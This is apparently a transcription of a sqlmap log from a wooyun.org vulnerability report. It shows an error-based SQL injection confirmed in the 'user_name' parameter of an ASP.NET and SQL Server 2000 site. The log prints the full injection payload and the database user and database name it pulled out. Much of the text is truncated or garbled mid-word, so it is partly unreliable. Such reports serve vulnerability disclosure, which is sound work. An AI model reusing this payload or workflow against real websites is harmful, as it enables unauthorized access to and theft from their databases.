 ter replace (heavy queries)
[11:56:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'user_name' is vulnerable. Do you want to keep testing the other
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 383 HTTP(s) r
uests:
---
Parameter: user_name (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
Payload: user_name=ok'+(SELECT 'gnOy' WHERE 4000=4000 AND 8968=CONVERT(INT
SELECT CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8
8=8968) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(1
)+CHAR(113))))+'
---
[11:56:29] [INFO] testing Microsoft SQL Server
[11:56:29] [INFO] confirming Microsoft SQL Server
[11:56:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:56:33] [INFO] fetching current user
[11:56:37] [INFO] retrieved: sykx
current user: ' x'
[11:56:37] [INFO] fetching current database
[11:56:38] [INFO] retrieved: sykx_main
current database: ' x_main'
[11:56:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 131 times
[11:56:38] [INFO] fetched data logged to text files under 'C:\Documents and Se
ings\Administrator\.sqlmap\output\ '
[*] shutting down at 11:56:38
www.wooyun.org